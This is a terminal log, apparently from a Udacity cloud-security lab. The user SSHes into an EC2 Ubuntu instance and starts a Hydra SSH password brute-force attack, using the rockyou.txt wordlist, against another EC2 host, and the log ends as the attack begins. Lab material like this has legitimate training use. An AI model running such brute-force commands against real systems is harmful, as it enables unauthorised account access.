 sto@Stoyans-MacBook-Pro Desktop % ssh -i udacity-key-pair.pem ubuntu@18.232.66.20
The authenticity of host '18.232.66.20 (18.232.66.20)' can't be established.
ECDSA key fingerprint is SHA256:dD7vRwd02yekR3ZvI6XYx4LdFR9pax2X2gqQmlD9Kk0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '18.232.66.20' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Jun  9 17:28:22 UTC 2020

  System load:  0.0               Processes:           90
  Usage of /:   31.1% of 7.69GB   Users logged in:     0
  Memory usage: 18%               IP address for eth0: 10.192.11.213
  Swap usage:   0%

 * MicroK8s gets a native Windows installer and command-line integration.

     https://ubuntu.com/blog/microk8s-installers-windows-and-macos

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

64 packages can be updated.
0 updates are security updates.


*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-213:~$ date
Tue Jun  9 17:29:10 UTC 2020
ubuntu@ip-10-192-11-213:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-167-50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-09 17:29:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
 per task
[DATA] attacking ssh://ec2-23-22-167-50.compute-1.amazonaws.com:22/